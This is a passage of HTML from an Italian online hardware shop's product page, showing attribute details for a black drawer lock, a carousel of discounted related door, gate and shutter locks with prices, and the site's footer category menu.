			<th class="woocommerce-product-attributes-item__label" scope="row">MODELLO</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/modello/serratura-per-cassetto-a-catenaccio-piegato/" rel="tag">SERRATURA PER CASSETTO A CATENACCIO PIEGATO</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_finitura">
			<th class="woocommerce-product-attributes-item__label" scope="row">FINITURA</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/finitura/nero/" rel="tag">NERO</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_barcode">
			<th class="woocommerce-product-attributes-item__label" scope="row">Barcode</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/barcode/8003601731955/" rel="tag">8003601731955</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_qt-per-confenzione">
			<th class="woocommerce-product-attributes-item__label" scope="row">Qt per confenzione</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/qt-per-confenzione/1-pz/" rel="tag">1 PZ</a></p>
</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Prodotti correlati			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-1838 status-publish instock product_cat-serratura-infilare-doppia-mapp product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serrature-dm-infil-2mand-e60-sab-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/760520350-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Serratura infilare doppia mapp S/ACC.     SAB da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/760520350-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/760520350-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/760520350-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/760520350-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/760520350-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/760520350-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/760520350-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/760520350-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Serratura infilare doppia mapp		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serrature-dm-infil-2mand-e60-sab-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERRATURE DM INFIL. 2MAND. E60 | SAB (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>131,76<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 131,76&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>105,41<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 105,41&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1874 status-publish instock product_cat-serratura-per-serranda-bascu product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serrature-serranda-2-mand-cen-iseo-2pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/550641010-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Serratura per serranda / bascu TR.        ISEO da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/550641010-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/550641010-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/550641010-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/550641010-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/550641010-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/550641010-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/550641010-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/550641010-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Serratura per serranda / bascu		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serrature-serranda-2-mand-cen-iseo-2pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERRATURE SERRANDA 2 MAND. CEN | ISEO (2PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>43,92<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 43,92&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35,14<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 35,14&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2113 status-publish last instock product_cat-serratura-per-serranda-bascu product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serrat-p-serrande-d-m-centr-prefer-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/7508601000-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Serratura per serranda / bascu PREFER da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/7508601000-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/7508601000-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/7508601000-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/7508601000-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/7508601000-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/7508601000-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/7508601000-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/7508601000-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Serratura per serranda / bascu		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serrat-p-serrande-d-m-centr-prefer-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERRAT.P/SERRANDE D.M.CENTR. | PREFER (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>26,84<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 26,84&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>21,47<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 21,47&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2006 status-publish first instock product_cat-elettroserrature product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serrat-elettr-di-sicur-p-mont-cisa-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Elettroserrature CISA da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Elettroserrature		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serrat-elettr-di-sicur-p-mont-cisa-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERRAT.ELETTR.DI SICUR.P/MONT. | CISA (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>156,16<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 156,16&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>124,93<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 124,93&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1933 status-publish instock product_cat-aste-e-accessori product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/spinotto-di-giunzone-p-aste-cisa-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ASTE E ACCESSORI CISA da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			ASTE E ACCESSORI		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/spinotto-di-giunzone-p-aste-cisa-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SPINOTTO DI GIUNZONE P/ASTE | CISA (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,88<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 4,88&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 3,90&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1913 status-publish instock product_cat-serratura-per-montanti product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serrature-infil-p-montanti-cisa-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Serratura per montanti CISA da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Serratura per montanti		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serrature-infil-p-montanti-cisa-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERRATURE INFIL.P/MONTANTI | CISA (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>48,80<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 48,80&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>39,04<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 39,04&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1896 status-publish last instock product_cat-serratura-per-cancelli product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serrature-p-cancello-catenac-2-mg-2pz-3/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/650139500-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Serratura per cancelli MAND.SCROC. MG da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/650139500-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/650139500-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/650139500-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/650139500-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/650139500-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/650139500-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/650139500-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/650139500-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Serratura per cancelli		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serrature-p-cancello-catenac-2-mg-2pz-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERRATURE P/CANCELLO CATENAC.2 | MG (2PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>107,36<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 107,36&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>85,89<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 85,89&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1909 status-publish first instock product_cat-elettroserrature product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/elettroserrat-infil-p-montanti-cisa-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/40016225250-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Elettroserrature CISA da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/40016225250-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016225250-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016225250-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016225250-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016225250-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016225250-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016225250-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016225250-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Elettroserrature		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/elettroserrat-infil-p-montanti-cisa-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ELETTROSERRAT.INFIL.P/MONTANTI | CISA (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>161,04<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 161,04&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>128,83<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 128,83&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_1672619990">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-414115037">


	<div id="col-1837528506" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1072013230">
								<div class="img-inner dark" >
			<img width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="attachment-large size-large" alt="Ferramenta Bossi Logo Bianco" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1072013230 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>
<div class="row row-solid"  id="row-861508482">


	<div id="col-383808735" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/chi-siamo/" >
						<span class="ux-menu-link__text">
				Chi siamo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/termini-e-condizioni-di-vendita/" >
						<span class="ux-menu-link__text">
				Termini e Condizioni Generali di Vendita			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/contatti/" >
						<span class="ux-menu-link__text">
				Contatti			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/privacy-policy/" >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-719435033" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/" >
						<span class="ux-menu-link__text">
				Access. Tapparelle e Persiane			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/antinfortunistica/" >
						<span class="ux-menu-link__text">
				Antinfortunistica			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/articoli-per-la-casa/" >
						<span class="ux-menu-link__text">
				Articoli per la casa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/beta/" >
						<span class="ux-menu-link__text">
				Beta			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/cassette-postali/" >
						<span class="ux-menu-link__text">
				Cassette postali			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/" >
						<span class="ux-menu-link__text">
				Catenacci/Cerniere/Cancelli			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-695484583" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/catene-e-funi/" >
						<span class="ux-menu-link__text">
				Catene e Funi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/" >
						<span class="ux-menu-link__text">
				Duplicatrici Chiavi Radiocomandi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/elettroutensili/" >
						<span class="ux-menu-link__text">
				Elettroutensili			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/" >
						<span class="ux-menu-link__text">
				Fissaggi/Collanti/Siliconi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/" >
						<span class="ux-menu-link__text">
				Giardinaggio e Idraulica			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/lastrine-piastre-mensole/" >
						<span class="ux-menu-link__text">
				Lastrine/Piastre/Mensole			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1419641" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/" >
						<span class="ux-menu-link__text">
				Maniglie/Pomoli/Mobili			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/materiale-elettrico/" >
						<span class="ux-menu-link__text">
				Materiale elettrico			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/ruote/" >
						<span class="ux-menu-link__text">
				Ruote			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/serrature/" >
						<span class="ux-menu-link__text">
				Serrature			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/sicurezza/" >
						<span class="ux-menu-link__text">
				Sicurezza			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/utensili/" >
						<span class="ux-menu-link__text">
				Utensili			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1672619990 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(242, 242, 242);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
